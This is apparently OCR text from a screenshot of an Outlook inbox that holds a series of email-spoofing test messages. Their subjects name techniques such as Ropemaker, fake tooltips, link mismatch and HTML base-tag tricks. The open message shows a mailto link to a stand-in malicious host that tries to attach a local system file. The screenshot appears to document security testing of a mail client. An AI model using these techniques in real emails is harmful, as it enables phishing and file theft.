 Search
File
Home
Send / Receive
View
Help
New Email
Delete
Archive
Move
Reply
Reply All
Forward
Move to: ?
To Manager
Team Email
Unread/ Read
Search People
Read Aloud
Get Add-ins
Favorites
Inbox
Sent Items
Drafts
Deleted Items 1
Fading5239@outlook.com
Inbox
Drafts
Sent Items
Deleted Items 1
Archive
Conversation History
Junk Email
Outbox
RSS Feeds
Search Folders
Focused Other By Date
support@yahoo.com
A20.1-Sender-Non-Ascii-Ch... Sun 12:28
Alice
A13-Link-URL-Userinfo-Fiel... Sun 12:28
Link
Alice
A10-Link-Ropemaker - 91d... Sun 12:28
Link
Alice
A08.2-Link-Mailto-Scheme-... Sun 12:28
Link
Alice
A08.1-Link-Mailto-Scheme-... Sun 12:28
Link
Alice
A07-Link-Link-Missmatch - ... Sun 12:28
https://trusted-page.de/
Alice
A06-Link-HTML Form-Tag - ... Sun 12:28
Alice
A05-Link-HTML Base-Tag - ... Sun 12:28
Link
Alice
A04-Link-Hexadecimal-Enc... Sun 12:28
Link
Alice
A03.2-Link-Fake-Tooltip-cu... Sun 12:28
Link
Alice
A03.1-Link-Fake-Tooltip-titl... Sun 12:28
Link
Trusted Page Support
A02-Sender-Sender-Name-... Sun 12:28
A08.2-Link-Mailto-Scheme-attachment - 7b92b4
mailto:mallory@malicious-page.de?
attachment=c:\windows\system32\calc.
exe
Click or tap to follow link.
e.de>
Reply
Reply All
Forward
Fri 01/01/2021 01:08
Link
mailto:mallory@malicious-page.de?attachment=c:\windows\system32\calc.exe
All folders are up to date.
Connected to: Microsoft Exchange
100%
9°C
Bewölkt
14:29
14/11/2022
2